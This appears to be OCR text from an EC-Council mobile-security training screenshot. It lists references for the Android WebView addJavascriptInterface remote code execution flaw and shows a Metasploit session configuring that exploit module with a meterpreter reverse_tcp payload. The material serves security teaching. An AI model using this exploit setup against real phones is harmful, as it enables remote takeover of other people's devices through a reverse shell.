 Applications Places Terminal Thu 00:03 1
root@storm: ~
root@storm: ~ root@storm: ~
http://50.56.33.56/blog/?p=314
https://labs.mwrinfosecurity.com/advisories/2013/09/24/webview-addjavascriptinterface-remote-code-execution/
https://github.com/mwrlabs/drozer/blob/bcadf5c3fd08c4becf84ed34302a41d7b5e9db63/src/drozer/modules/exploit/mitm/addJavaScriptInterface.py
https://cvedetails.com/cve/CVE-2012-6636/
https://cvedetails.com/cve/CVE-2013-4710/
https://www.exploit-db.com/exploits/31519
OSVDB (97520)
msf exploit(android/browser/webview_addjavascriptinterface) > set uripath /storm
uripath => /storm
msf exploit(android/browser/webview_addjavascriptinterface) > options
Module options (exploit/android/browser/webview_addjavascriptinterface):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH /storm no The URI to use for this exploit (default is random)
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(android/browser/webview_addjavascriptinterface) >
EC-Council
010
001
110
STORM
Mobile Security Tool Kit
EC-Council
010
001
110